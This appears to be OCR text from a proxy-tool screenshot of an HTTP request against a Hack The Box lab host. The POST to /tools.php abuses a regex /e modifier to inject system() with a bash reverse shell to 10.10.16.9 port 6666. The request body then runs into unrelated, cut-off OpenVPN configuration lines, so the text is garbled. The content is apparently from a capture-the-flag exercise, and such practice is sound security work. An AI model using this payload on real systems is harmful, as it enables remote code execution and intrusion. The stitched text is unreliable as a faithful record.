 Request
Response
Pretty Raw Hex
\n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=6198plm6nvlvj8d3phbpsk9q21
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1366
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/tools.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 pattern=/ip_address/e&ipaddress=system("bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.16.9/6666+0>%261'")&text=
"openvpn": {
21 "vtun0": {
22 "local-address": {
23 "10.10.10.1": "''"
24 },
25 "local-port": "1337",
26 "mode": "site-to-site",
27 "openvpn-option": [
28 "--comp-lzo",
29 "--float",
30 "--ping 10",
31 "--ping-restart 20",
32 "--ping-timer-rem",
33 "--persist-tun",
34 "--persist-key",